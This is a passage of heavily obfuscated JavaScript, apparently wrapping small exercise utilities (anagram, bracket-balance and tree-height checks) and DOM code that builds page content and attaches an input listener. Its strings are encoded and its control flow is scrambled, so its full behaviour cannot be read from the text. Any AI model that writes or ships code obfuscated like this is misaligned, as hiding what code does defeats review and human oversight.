s7ZAdB=!0x0,zUOGub[0x1c9]}if(xVcmxN((0x1,rk9qUWn)(zUOGub[0x1ca])).keys(JLErdgW).length!==xVcmxN((0x1,rk9qUWn)(zUOGub[0x1ca])).keys(PefLduU).length){WdqXaj(ZsA9i0m.iIDZrHp=ZsA9i0m.qOkyn6,JVn03E+=-0xbb,vYgdqv+=0x68,fUFgtN+=-0x16);break}else{WdqXaj(ZsA9i0m.iIDZrHp=ZsA9i0m.qOkyn6,JVn03E+=-0x2a,vYgdqv+=-0x7e,fUFgtN+=-0x16);break}case-0xbb:case-0x93:case-0x17:return;default:WdqXaj(ZsA9i0m.iIDZrHp=ZsA9i0m.lvMgANg,JVn03E+=-0x130,vYgdqv+=0x45,fUFgtN+=0x4f);break;case JVn03E- -0x59:return s7ZAdB=!0x0,zUOGub[0x1c9];case ZsA9i0m.qOkyn6.EqPLMyF+0x92:case-0xee:case-0x3:WdqXaj(ZsA9i0m.qOkyn6.JLErdgW=xVcmxN(fFmZaMl(zUOGub[0x1c6])+zUOGub[vYgdqv+0x1a0])(u8iNbpG[zUOGub[0x1]]),ZsA9i0m.qOkyn6.PefLduU=xVcmxN((JVn03E+-0x26,rk9qUWn)(zUOGub[0x1c8]))(u8iNbpG[zUOGub[0x2]]),ZsA9i0m.iIDZrHp=ZsA9i0m.qOkyn6,JVn03E+=-0x18,vYgdqv+=-0x2e);break;case 0xad:case fUFgtN- -0x8d:ZsA9i0m.qOkyn6.EqPLMyF=-0x36}}WdqXaj(s7ZAdB=void 0x0,JVn03E=VUBIJT(0x28,-0x1b9,0xaa).next().value);if(s7ZAdB){return JVn03E}}function vYgdqv(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];const s7ZAdB=fUFgtN(u8iNbpG[zUOGub[0x1]]);return s7ZAdB!==0x1/0x0}function fUFgtN(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],igvF1m(s7ZAdB));function s7ZAdB(...u8iNbpG){var s7ZAdB,JVn03E;function*VUBIJT(JVn03E,VUBIJT,vYgdqv,fFmZaMl,ZsA9i0m={kmpT2a6:{}}){while(JVn03E+VUBIJT+vYgdqv+fFmZaMl!==0xed)with(ZsA9i0m.wiYCDM||ZsA9i0m)switch(JVn03E+VUBIJT+vYgdqv+fFmZaMl){case-0xcf:case ZsA9i0m.kmpT2a6.v79ri8o+0xe2:case 0x7a:WdqXaj(ZsA9i0m.wiYCDM=ZsA9i0m.kmpT2a6,JVn03E+=-0x189,VUBIJT+=0x5,vYgdqv+=0x73,fFmZaMl+=-0x9f);break;case fFmZaMl-0xe0:case 0xa9:case 0x6c:WdqXaj(ZsA9i0m.kmpT2a6.v79ri8o=-0x26,u8iNbpG[zUOGub[0x0]]=zUOGub[vYgdqv+-0x3c],u8iNbpG[-zUOGub[JVn03E+0x12a]]=\"\\x31\\x6d\\x7d\\x7e\\x32\\x5a\\x7b\\x30\\x4b\\x23\\x45\\x26\\x33\\x65\\x50\\x44\\x5f\\x38\\x25\\x4e\\x64\\x29\\x6b\\x3a\\x2b\\x40\\x2f\\x39\\x77\\x3d\\x3b\\x63\\x49\\x74\\x6f\\x58\\x69\\x2a\\x54\\x22\\x47\\x61\\x6e\\x43\\x62\\x51\\x4d\\x37\\x21\\x4c\\x4f\\x42\\x5d\\x76\\x60\\x70\\x72\\x28\\x56\\x59\\x55\\x2e\\x53\\x5b\\x7a\\x79\\x36\\x34\\x6c\\x48\\x3e\\x3f\\x35\\x46\\x4a\\x71\\x2c\\x52\\x68\\x7c\\x66\\x41\\x3c\\x67\\x6a\\x78\\x73\\x24\\x57\\x75\\x5e\",u8iNbpG[-zUOGub[VUBIJT+0xb2]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),ZsA9i0m.wiYCDM=ZsA9i0m.kmpT2a6,JVn03E+=0x103,VUBIJT+=0x106,vYgdqv+=-0x61,fFmZaMl+=-0x1a9);break;case-0x99:case-0xf1:case ZsA9i0m.kmpT2a6.v79ri8o+0x1f:WdqXaj(u8iNbpG[zUOGub[JVn03E+-0x4]]=u8iNbpG[-zUOGub[0x83]].length,u8iNbpG[zUOGub[JVn03E+0x1c]]=[],ZsA9i0m.wiYCDM=ZsA9i0m.kmpT2a6,VUBIJT+=-0x17c,vYgdqv+=-0x56,fFmZaMl+=0x13d);break;case-0x59:case vYgdqv!=0x1d&&vYgdqv-0x7b:WdqXaj(u8iNbpG[zUOGub[0x30]].push((u8iNbpG[zUOGub[vYgdqv+0xb1]]|u8iNbpG[zUOGub[0x31]]<<u8iNbpG[zUOGub[0x1cc]])&zUOGub[0x11]),ZsA9i0m.wiYCDM=ZsA9i0m.kmpT2a6,vYgdqv+=0x96);break;case vYgdqv!=-0x79&&vYgdqv-0x7b:return s7ZAdB=!0x0,INtaNb(u8iNbpG[zUOGub[0x30]]);case-0x91:WdqXaj(ZsA9i0m.wiYCDM=ZsA9i0m.kmpT2a6,JVn03E+=0xb7,VUBIJT+=-0xf5,vYgdqv+=-0x28,fFmZaMl+=0x5b);break;case 0xce:case JVn03E-0x35:if(JVn03E<-0x36){WdqXaj(ZsA9i0m.wiYCDM=ZsA9i0m.kmpT2a6,JVn03E+=-0x51,VUBIJT+=0x8d,vYgdqv+=0x9c,fFmZaMl+=-0xe2);break}case ZsA9i0m.kmpT2a6.v79ri8o+-0xbf:WdqXaj(ZsA9i0m.kmpT2a6.v79ri8o=0xc4,ZsA9i0m.wiYCDM=ZsA9i0m.kmpT2a6,JVn03E+=-0x163,VUBIJT+=-0x13c,vYgdqv+=0x28d,fFmZaMl+=0x5b);break;case-0xd5:case ZsA9i0m.kmpT2a6.v79ri8o+0xd0:WdqXaj(ZsA9i0m.wiYCDM=ZsA9i0m.kmpT2a6,JVn03E+=-0xb6,VUBIJT+=0xb9,vYgdqv+=0x2e,fFmZaMl+=-0xe2);break;case ZsA9i0m.kmpT2a6.v79ri8o+0x72:ZsA9i0m.kmpT2a6.v79ri8o=0xa5;return s7ZAdB=!0x0,INtaNb(u8iNbpG[zUOGub[0x30]]);case-0x9c:case-0xaa:case-0xac:WdqXaj(u8iNbpG[zUOGub[0x38]]=zUOGub[0x1],u8iNbpG[zUOGub[0x1cc]]=zUOGub[vYgdqv+0x7a],u8iNbpG[zUOGub[0x31]]=-zUOGub[0x2]);for(u8iNbpG[-zUOGub[VUBIJT+0x181]]=zUOGub[0x1];u8iNbpG[-zUOGub[VUBIJT+0x181]]<u8iNbpG[zUOGub[0x10]];u8iNbpG[-zUOGub[JVn03E+0xc8]]++){u8iNbpG[-zUOGub[JVn03E+0x11]]=u8iNbpG[-zUOGub[0x3b]].indexOf(u8iNbpG[-zUOGub[vYgdqv+0xfc]][u8iNbpG[-zUOGub[JVn03E+0xc8]]]);if(u8iNbpG[-zUOGub[0x25]]===-zUOGub[vYgdqv+0x7b])continue;if(u8iNbpG[zUOGub[JVn03E+0x1d]]<zUOGub[0x1]){u8iNbpG[zUOGub[VUBIJT+0xd6]]=u8iNbpG[-zUOGub[VUBIJT+0xca]]}else{WdqXaj(u8iNbpG[zUOGub[JVn03E+0x1d]]+=u8iNbpG[-zUOGub[0x25]]*zUOGub[0x17],u8iNbpG[zUOGub[vYgdqv+0xb1]]|=u8iNbpG[zUOGub[VUBIJT+0xd6]]<<u8iNbpG[zUOGub[0x1cc]],u8iNbpG[zUOGub[0x1cc]]+=(u8iNbpG[zUOGub[0x31]]&zUOGub[JVn03E+0x15])>zUOGub[JVn03E+0x2]?zUOGub[0x13]:zUOGub[vYgdqv+0x8d]);do{WdqXaj(u8iNbpG[zUOGub[0x30]].push(u8iNbpG[zUOGub[0x38]]&zUOGub[0x11]),u8iNbpG[zUOGub[0x38]]>>=zUOGub[0xa],u8iNbpG[zUOGub[vYgdqv+0x245]]-=zUOGub[JVn03E+-0xa])}while(u8iNbpG[zUOGub[JVn03E+0x1b8]]>zUOGub[JVn03E+-0x2]);u8iNbpG[zUOGub[VUBIJT+0xd6]]=-zUOGub[0x2]}}if(u8iNbpG[zUOGub[0x31]]>-zUOGub[0x2]){WdqXaj(ZsA9i0m.wiYCDM=ZsA9i0m.kmpT2a6,JVn03E+=-0x26,VUBIJT+=0x141,fFmZaMl+=-0x173);break}else{WdqXaj(ZsA9i0m.wiYCDM=ZsA9i0m.kmpT2a6,JVn03E+=-0x26,VUBIJT+=0x141,vYgdqv+=0x96,fFmZaMl+=-0x173);break}case-0x32:default:case ZsA9i0m.kmpT2a6.v79ri8o+0xc1:WdqXaj(ZsA9i0m.wiYCDM=ZsA9i0m.kmpT2a6,JVn03E+=-0xdc,VUBIJT+=0x16f,vYgdqv+=-0x28,fFmZaMl+=-0x1fa);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=VUBIJT(-0xef,-0x2f,0x3e,0xda).next().value);if(s7ZAdB){return JVn03E}}function JVn03E(u8iNbpG){if(typeof DUV3bFe[u8iNbpG]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG]=s7ZAdB(kTcLYPR[u8iNbpG])}return DUV3bFe[u8iNbpG]}if(!u8iNbpG[zUOGub[0x1]]){return-zUOGub[0x2]}const VUBIJT=fUFgtN(u8iNbpG[zUOGub[0x1]].left),vYgdqv=fUFgtN(u8iNbpG[zUOGub[0x1]].right),fFmZaMl=xVcmxN(JVn03E(zUOGub[0x1cd])).abs(VUBIJT-vYgdqv);if(VUBIJT===0x1/0x0||vYgdqv===0x1/0x0||fFmZaMl>zUOGub[0x2]){return 0x1/0x0}const ZsA9i0m=xVcmxN(JVn03E(zUOGub[0x1cd])).max(VUBIJT,vYgdqv)+zUOGub[0x2];return ZsA9i0m}xVcmxN(s7ZAdB(zUOGub[0x1ce])+zUOGub[0xf2])[s7ZAdB(zUOGub[0x1cf])+s7ZAdB(zUOGub[0x1d0])+s7ZAdB(zUOGub[0x1d1])+zUOGub[0x1d2]]={buildCharacterMap:JVn03E,isAnagrams:VUBIJT,isBalanced:vYgdqv,getHeightBalanced:fUFgtN}}s7ZAdB={[fFmZaMl(zUOGub[0x1d3])](...u8iNbpG){return vYgdqv(...u8iNbpG)}};return fUFgtN[fFmZaMl(zUOGub[0x1d4])+zUOGub[0x3e]](u8iNbpG,s7ZAdB)}}if(!JVn03E){JVn03E=function(...u8iNbpG){var JVn03E={};return fUFgtN[s7ZAdB(zUOGub[0x1c3])+zUOGub[0x2f0]](u8iNbpG,JVn03E)}}if(!s7ZAdB){s7ZAdB=function(s7ZAdB){if(typeof DUV3bFe[s7ZAdB]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[s7ZAdB]=u8iNbpG(kTcLYPR[s7ZAdB])}return DUV3bFe[s7ZAdB]}}if(!u8iNbpG){u8iNbpG=function(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[-zUOGub[0x85]]=\"\\x56\\x5d\\x70\\x4c\\x6b\\x66\\x4b\\x73\\x6f\\x6a\\x68\\x47\\x63\\x61\\x58\\x48\\x4d\\x49\\x71\\x41\\x59\\x4f\\x64\\x72\\x44\\x74\\x52\\x62\\x67\\x54\\x7a\\x50\\x2a\\x4e\\x31\\x3d\\x3b\\x2f\\x45\\x2b\\x69\\x6d\\x6e\\x2e\\x23\\x33\\x36\\x28\\x7c\\x77\\x78\\x5b\\x5a\\x4a\\x3c\\x57\\x75\\x55\\x5f\\x3f\\x7e\\x79\\x3a\\x21\\x5e\\x7b\\x65\\x32\\x46\\x76\\x51\\x43\\x40\\x30\\x22\\x38\\x53\\x6c\\x42\\x39\\x60\\x24\\x34\\x2c\\x29\\x7d\\x35\\x37\\x3e\\x25\\x26\",u8iNbpG[zUOGub[0xae]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[0x67]]=u8iNbpG[zUOGub[0xae]].length,u8iNbpG[zUOGub[0x99]]=[],u8iNbpG[zUOGub[0x2c]]=zUOGub[0x1],u8iNbpG[zUOGub[0x8]]=zUOGub[0x1],u8iNbpG[-zUOGub[0xe2]]=-zUOGub[0x2]);for(u8iNbpG[zUOGub[0x13c]]=zUOGub[0x1];u8iNbpG[zUOGub[0x13c]]<u8iNbpG[zUOGub[0x67]];u8iNbpG[zUOGub[0x13c]]++){u8iNbpG[zUOGub[0x48]]=u8iNbpG[-zUOGub[0x85]].indexOf(u8iNbpG[zUOGub[0xae]][u8iNbpG[zUOGub[0x13c]]]);if(u8iNbpG[zUOGub[0x48]]===-zUOGub[0x2])continue;if(u8iNbpG[-zUOGub[0xe2]]<zUOGub[0x1]){u8iNbpG[-zUOGub[0xe2]]=u8iNbpG[zUOGub[0x48]]}else{WdqXaj(u8iNbpG[-zUOGub[0xe2]]+=u8iNbpG[zUOGub[0x48]]*zUOGub[0x17],u8iNbpG[zUOGub[0x2c]]|=u8iNbpG[-zUOGub[0xe2]]<<u8iNbpG[zUOGub[0x8]],u8iNbpG[zUOGub[0x8]]+=(u8iNbpG[-zUOGub[0xe2]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[0x99]].push(u8iNbpG[zUOGub[0x2c]]&zUOGub[0x11]),u8iNbpG[zUOGub[0x2c]]>>=zUOGub[0xa],u8iNbpG[zUOGub[0x8]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[0x8]]>zUOGub[0x12]);u8iNbpG[-zUOGub[0xe2]]=-zUOGub[0x2]}}if(u8iNbpG[-zUOGub[0xe2]]>-zUOGub[0x2]){u8iNbpG[zUOGub[0x99]].push((u8iNbpG[zUOGub[0x2c]]|u8iNbpG[-zUOGub[0xe2]]<<u8iNbpG[zUOGub[0x8]])&zUOGub[0x11])}return INtaNb(u8iNbpG[zUOGub[0x99]])}}igvF1m(u8iNbpG);var[[],fUFgtN]=TemJMU;WdqXaj(fUFgtN[s7ZAdB(zUOGub[0x13d])+zUOGub[0x120]](VUBIJT),fUFgtN[s7ZAdB(zUOGub[0x13e])](vYgdqv),fUFgtN[s7ZAdB(zUOGub[0x13e])](fFmZaMl),fUFgtN[s7ZAdB(zUOGub[0x13d])+zUOGub[0x120]](JVn03E),fUFgtN[s7ZAdB(zUOGub[0x13f])]=xVcmxN(s7ZAdB(zUOGub[0x140])+zUOGub[0x58])[s7ZAdB(zUOGub[0x141])+s7ZAdB(zUOGub[0x142])+zUOGub[0x133]](s7ZAdB(zUOGub[0x143])+s7ZAdB(zUOGub[0x144])+s7ZAdB(zUOGub[0x145])+zUOGub[0xf2]));if(fUFgtN[s7ZAdB(zUOGub[0x146])]){WdqXaj(igvF1m(DdjiUb),igvF1m(ZsA9i0m));function ZsA9i0m(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[0x2]]=\"\\u0033\\u0058\\u004f\\u0043\\u0062\\u0056\\u0042\\u006f\\u004c\\u0045\\u006c\\u0052\\u0071\\u0054\\u0057\\u0044\\u0064\\u0066\\u0068\\u004d\\u005a\\u002c\\u0036\\u0022\\u007a\\u002a\\u0034\\u0029\\u0053\\u0049\\u004b\\u002e\\u006b\\u0023\\u0070\\u0030\\u0061\\u0063\\u003c\\u0050\\u007c\\u0079\\u0048\\u0041\\u003b\\u0037\\u0074\\u0038\\u006d\\u0026\\u0067\\u0040\\u0046\\u003d\\u002f\\u0072\\u0047\\u0035\\u005d\\u005f\\u0021\\u007b\\u0078\\u0032\\u0024\\u0077\\u005e\\u003f\\u0076\\u0039\\u0025\\u005b\\u007d\\u0028\\u003e\\u002b\\u0031\\u0075\\u0060\\u003a\\u007e\\u0059\\u006e\\u0051\\u0069\\u004a\\u0055\\u006a\\u0065\\u004e\\u0073\",u8iNbpG[-zUOGub[0x147]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[-zUOGub[0xa6]]=u8iNbpG[-zUOGub[0x147]].length,u8iNbpG[-zUOGub[0x7a]]=[],u8iNbpG[zUOGub[0x2c]]=zUOGub[0x1],u8iNbpG[-zUOGub[0x94]]=zUOGub[0x1],u8iNbpG[zUOGub[0x12]]=-zUOGub[0x2]);for(u8iNbpG[zUOGub[0xa]]=zUOGub[0x1];u8iNbpG[zUOGub[0xa]]<u8iNbpG[-zUOGub[0xa6]];u8iNbpG[zUOGub[0xa]]++){u8iNbpG[zUOGub[0xb]]=u8iNbpG[zUOGub[0x2]].indexOf(u8iNbpG[-zUOGub[0x147]][u8iNbpG[zUOGub[0xa]]]);if(u8iNbpG[zUOGub[0xb]]===-zUOGub[0x2])continue;if(u8iNbpG[zUOGub[0x12]]<zUOGub[0x1]){u8iNbpG[zUOGub[0x12]]=u8iNbpG[zUOGub[0xb]]}else{WdqXaj(u8iNbpG[zUOGub[0x12]]+=u8iNbpG[zUOGub[0xb]]*zUOGub[0x17],u8iNbpG[zUOGub[0x2c]]|=u8iNbpG[zUOGub[0x12]]<<u8iNbpG[-zUOGub[0x94]],u8iNbpG[-zUOGub[0x94]]+=(u8iNbpG[zUOGub[0x12]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[-zUOGub[0x7a]].push(u8iNbpG[zUOGub[0x2c]]&zUOGub[0x11]),u8iNbpG[zUOGub[0x2c]]>>=zUOGub[0xa],u8iNbpG[-zUOGub[0x94]]-=zUOGub[0xa])}while(u8iNbpG[-zUOGub[0x94]]>zUOGub[0x12]);u8iNbpG[zUOGub[0x12]]=-zUOGub[0x2]}}if(u8iNbpG[zUOGub[0x12]]>-zUOGub[0x2]){u8iNbpG[-zUOGub[0x7a]].push((u8iNbpG[zUOGub[0x2c]]|u8iNbpG[zUOGub[0x12]]<<u8iNbpG[-zUOGub[0x94]])&zUOGub[0x11])}return INtaNb(u8iNbpG[-zUOGub[0x7a]])}function DdjiUb(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=ZsA9i0m(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}fUFgtN[DdjiUb(zUOGub[0x148])][DdjiUb(zUOGub[0x149])+DdjiUb(zUOGub[0x14a])+zUOGub[0x133]](fUFgtN[DdjiUb(zUOGub[0x14b])])[DdjiUb(zUOGub[0x14c])][DdjiUb(zUOGub[0x14d])]=DdjiUb(zUOGub[0x14e])}let wbR0UY=xVcmxN(s7ZAdB(zUOGub[0x140])+zUOGub[0x58])[s7ZAdB(zUOGub[0x14f])+s7ZAdB(zUOGub[0x150])+\"\\u0074\"](s7ZAdB(zUOGub[0x151]));WdqXaj(wbR0UY[s7ZAdB(zUOGub[0x152])+s7ZAdB(zUOGub[0x153])][s7ZAdB(zUOGub[0x154])](zUOGub[0xe5]+fUFgtN[s7ZAdB(zUOGub[0x155])+zUOGub[0x18a]]),wbR0UY[s7ZAdB(zUOGub[0x156])]+=s7ZAdB(zUOGub[0x157])+s7ZAdB(zUOGub[0x158])+s7ZAdB(zUOGub[0x159])+s7ZAdB(zUOGub[0x15a])+fUFgtN[s7ZAdB(zUOGub[0x15b])]+(s7ZAdB(zUOGub[0x15c])+s7ZAdB(zUOGub[0x15d])+s7ZAdB(zUOGub[0x15e])+s7ZAdB(zUOGub[0x15f])+s7ZAdB(zUOGub[0x160]))+fUFgtN[s7ZAdB(zUOGub[0x161])+zUOGub[0x166]]+(s7ZAdB(zUOGub[0x162])+s7ZAdB(zUOGub[0x163])+s7ZAdB(zUOGub[0x164])+s7ZAdB(zUOGub[0x165]))+fUFgtN[s7ZAdB(zUOGub[0x161])+zUOGub[0x166]]+s7ZAdB(zUOGub[0x167])+fUFgtN[s7ZAdB(zUOGub[0x161])+zUOGub[0x166]]+(s7ZAdB(zUOGub[0x168])+s7ZAdB(zUOGub[0x169])+s7ZAdB(zUOGub[0x16a])+s7ZAdB(zUOGub[0x16b])+s7ZAdB(zUOGub[0x16c]))+fUFgtN[s7ZAdB(zUOGub[0x16d])]+(s7ZAdB(zUOGub[0x16e])+s7ZAdB(zUOGub[0x16f])+s7ZAdB(zUOGub[0x170])+s7ZAdB(zUOGub[0x171])+s7ZAdB(zUOGub[0x172]))+fUFgtN[s7ZAdB(zUOGub[0x161])+zUOGub[0x166]]+(s7ZAdB(zUOGub[0x173])+s7ZAdB(zUOGub[0x174])+s7ZAdB(zUOGub[0x175])+s7ZAdB(zUOGub[0x176]))+fUFgtN[s7ZAdB(zUOGub[0x177])]+(s7ZAdB(zUOGub[0x178])+s7ZAdB(zUOGub[0x179])+s7ZAdB(zUOGub[0x17a])+zUOGub[0x133])+fUFgtN[s7ZAdB(zUOGub[0x17b])+zUOGub[0x64]]+(s7ZAdB(zUOGub[0x17c])+s7ZAdB(zUOGub[0x17d])+s7ZAdB(zUOGub[0x17e])+s7ZAdB(zUOGub[0x17f]))+fUFgtN[s7ZAdB(zUOGub[0x161])+zUOGub[0x166]]+(s7ZAdB(zUOGub[0x180])+s7ZAdB(zUOGub[0x181])+s7ZAdB(zUOGub[0x182])+s7ZAdB(zUOGub[0x183]))+fUFgtN[s7ZAdB(zUOGub[0x17b])+zUOGub[0x64]]+(s7ZAdB(zUOGub[0x184])+s7ZAdB(zUOGub[0x185])+s7ZAdB(zUOGub[0x186]))+fUFgtN[s7ZAdB(zUOGub[0x16d])]+(s7ZAdB(zUOGub[0x187])+s7ZAdB(zUOGub[0x188])+s7ZAdB(zUOGub[0x189]))+fUFgtN[s7ZAdB(zUOGub[0x155])+zUOGub[0x18a]]+(s7ZAdB(zUOGub[0x18b])+s7ZAdB(zUOGub[0x18c])+s7ZAdB(zUOGub[0x18d])+s7ZAdB(zUOGub[0x18e])+s7ZAdB(zUOGub[0x18f])+\"\\u0064\\u0043\")+fUFgtN[s7ZAdB(zUOGub[0x15b])]+(s7ZAdB(zUOGub[0x190])+s7ZAdB(zUOGub[0x191])+s7ZAdB(zUOGub[0x192])+s7ZAdB(zUOGub[0x193]))+fUFgtN[s7ZAdB(zUOGub[0x16d])]+s7ZAdB(zUOGub[0x194])+fUFgtN[s7ZAdB(zUOGub[0x161])+zUOGub[0x166]]+(s7ZAdB(zUOGub[0x195])+s7ZAdB(zUOGub[0x196])+s7ZAdB(zUOGub[0x197])+s7ZAdB(zUOGub[0x198])+s7ZAdB(zUOGub[0x199]))+fUFgtN[s7ZAdB(zUOGub[0x17b])+zUOGub[0x64]]+(s7ZAdB(zUOGub[0x17c])+s7ZAdB(zUOGub[0x19a])+s7ZAdB(zUOGub[0x19b])+s7ZAdB(zUOGub[0x19c])+s7ZAdB(zUOGub[0x19d])+s7ZAdB(zUOGub[0x19e])+s7ZAdB(zUOGub[0x19f]))+fUFgtN[s7ZAdB(zUOGub[0x161])+zUOGub[0x166]]+s7ZAdB(zUOGub[0x1a0])+fUFgtN[s7ZAdB(zUOGub[0x161])+zUOGub[0x166]]+(s7ZAdB(zUOGub[0x1a1])+s7ZAdB(zUOGub[0x1a2])+s7ZAdB(zUOGub[0x1a3])+s7ZAdB(zUOGub[0x1a4])),fUFgtN[s7ZAdB(zUOGub[0x13f])][s7ZAdB(zUOGub[0x1a5])+s7ZAdB(zUOGub[0x1a6])](wbR0UY),xVcmxN(s7ZAdB(zUOGub[0x140])+zUOGub[0x58])[s7ZAdB(zUOGub[0x1a7])+s7ZAdB(zUOGub[0x1a8])+zUOGub[0x1b3]](s7ZAdB(zUOGub[0x1a9])+zUOGub[0xf2])[s7ZAdB(zUOGub[0x1aa])+s7ZAdB(zUOGub[0x1ab])+s7ZAdB(zUOGub[0x1ac])](s7ZAdB(zUOGub[0x1ad]),u8iNbpG=>{var s7ZAdB,JVn03E;function*fFmZaMl(JVn03E,vYgdqv,VUBIJT,fUFgtN={Mqhd2p:{}},ZsA9i0m){while(JVn03E+vYgdqv+VUBIJT!==0xd4)with(fUFgtN.kkXbfqS||fUFgtN)switch(JVn03E+vYgdqv+VUBIJT){case 0x88:WdqXaj([fUFgtN.Mqhd2p.MIxEss,fUFgtN.Mqhd2p.Y2Gb_t4,fUFgtN.Mqhd2p.RYxjQy]=[0x8d,-0xc0,-0xec],Mqhd2p.fPpBLFr=function(...JVn03E){return fFmZaMl(0x94,0x2f,-0x19d,{Mqhd2p:fUFgtN.Mqhd2p,rfsnmR0:{}},JVn03E).next().value},Mqhd2p.lpqdnFR=function(...JVn03E){return fFmZaMl(0x36,0xd5,-0x1bf,{Mqhd2p:fUFgtN.Mqhd2p,yuw20n:{}},JVn03E).next().value});return s7ZAdB=!0x0,xVcmxN((0x1,Mqhd2p.fPpBLFr)(zUOGub[vYgdqv+0x14f])+zUOGub[JVn03E+0x2d])[(0x1,Mqhd2p.fPpBLFr)(zUOGub[vYgdqv+0x150])+zUOGub[0xf2]]((0x1,Mqhd2p.fPpBLFr)(zUOGub[vYgdqv+0x151])+zUOGub[JVn03E+0xe7],u8iNbpG[(0x1,Mqhd2p.fPpBLFr)(zUOGub[0x1b1])][(0x1,Mqhd2p.fPpBLFr)(zUOGub[JVn03E+0x1a7])]);case vYgdqv!=0x2f&&vYgdqv!=0x1fe&&vYgdqv-0x109:return _Qiy4Uz;case fUFgtN.Mqhd2p.MIxEss+-0xf7:WdqXaj([fUFgtN.Mqhd2p.MIxEss,fUFgtN.Mqhd2p.Y2Gb_t4,fUFgtN.Mqhd2p.RYxjQy]=[-0x25,0xcf,-0xb1],fUFgtN.kkXbfqS=fUFgtN.rfsnmR0,JVn03E+=0x7f,vYgdqv+=-0x40,VUBIJT+=-0x80);break;case-0xf6:case JVn03E- -0xb4:return DUV3bFe[eJGLlC];case JVn03E-0x16e:[rfsnmR0.eJGLlC]=ZsA9i0m;if(typeof DUV3bFe[rfsnmR0.eJGLlC]===Pzv6snX(zUOGub[0x1])){WdqXaj(fUFgtN.kkXbfqS=fUFgtN.rfsnmR0,JVn03E+=-0x101,vYgdqv+=-0x1c,VUBIJT+=0x14c);break}else{WdqXaj(fUFgtN.kkXbfqS=fUFgtN.rfsnmR0,JVn03E+=-0x101,vYgdqv+=0x56,VUBIJT+=0x1cc);break}case-0xa:case JVn03E!=0x94&&JVn03E-0x116:fUFgtN.yuw20n._Qiy4Uz=(0x1,isBoHJy)(-0xb7,-0xd0,vYgdqv+0x55).next().value;if(oguDnU){WdqXaj(fUFgtN.kkXbfqS=fUFgtN.yuw20n,JVn03E+=0x18);break}else{WdqXaj(fUFgtN.kkXbfqS=fUFgtN.yuw20n,JVn03E+=0x18,vYgdqv+=0x177);break}case 0x44:default:case 0x6a:return DUV3bFe[eJGLlC]=(0x1,fUFgtN.Mqhd2p.lpqdnFR)(kTcLYPR[eJGLlC]);case 0xf5:case 0x91:return;case-0xb4:case-0x37:case-0xfa:WdqXaj([yuw20n.dcd4x1]=ZsA9i0m,yuw20n.isBoHJy=function*JVn03E(vYgdqv,VUBIJT,fUFgtN,ZsA9i0m={PkLtgw:{}}){while(vYgdqv+VUBIJT+fUFgtN!==0x4e)with(ZsA9i0m.OFkk5a||ZsA9i0m)switch(vYgdqv+VUBIJT+fUFgtN){case 0x69:for(ZsA9i0m.PkLtgw.BW973Hn=zUOGub[0x1];BW973Hn<gnmRW7;BW973Hn++){ZsA9i0m.PkLtgw.NoTMUG=YmiSzHE.indexOf(w9iXUX[BW973Hn]);if(NoTMUG===-zUOGub[vYgdqv+-0xb1])continue;if(O2i66U1<zUOGub[vYgdqv+-0xb2]){O2i66U1=NoTMUG}else{WdqXaj(O2i66U1+=NoTMUG*zUOGub[0x17],I1zutq|=O2i66U1<<GZXStW,GZXStW+=(O2i66U1&zUOGub[0x29])>zUOGub[0x16]?zUOGub[vYgdqv+-0xa0]:zUOGub[vYgdqv+-0x9f]);do{WdqXaj(HJt760g.push(I1zutq&zUOGub[0x11]),I1zutq>>=zUOGub[vYgdqv+-0xa9],GZXStW-=zUOGub[vYgdqv+-0xa9])}while(GZXStW>zUOGub[0x12]);O2i66U1=-zUOGub[vYgdqv+-0xb1]}}if(O2i66U1>-zUOGub[vYgdqv+-0xb1]){WdqXaj(ZsA9i0m.OFkk5a=ZsA9i0m.PkLtgw,vYgdqv+=-0xa1,VUBIJT+=-0x77,fUFgtN+=0x10a);break}else{WdqXaj(ZsA9i0m.OFkk5a=ZsA9i0m.PkLtgw,vYgdqv+=-0xa1,VUBIJT+=-0x122,fUFgtN+=0x10a);break}case fUFgtN!=-0x22b&&fUFgtN- -0x170:WdqXaj(ZsA9i0m.PkLtgw.GZXStW=zUOGub[vYgdqv+-0xb2],ZsA9i0m.PkLtgw.O2i66U1=-zUOGub[vYgdqv+-0xb1],ZsA9i0m.OFkk5a=ZsA9i0m.PkLtgw,VUBIJT+=-0x77,fUFgtN+=0x15a);break;case 0x7f:case 0x21:WdqXaj(ZsA9i0m.OFkk5a=ZsA9i0m.PkLtgw,vYgdqv+=-0x75);break;case ZsA9i0m.PkLtgw.liepTvE+-0x32:case 0x64:case 0x47:WdqXaj(HJt760g.push((I1zutq|O2i66U1<<GZXStW)&zUOGub[VUBIJT+0x42]),ZsA9i0m.OFkk5a=ZsA9i0m.PkLtgw,VUBIJT+=-0xab);break;default:case-0x62:WdqXaj(ZsA9i0m.OFkk5a=ZsA9i0m.PkLtgw,vYgdqv+=0x184,VUBIJT+=-0x1cf,fUFgtN+=0xa0);break;case 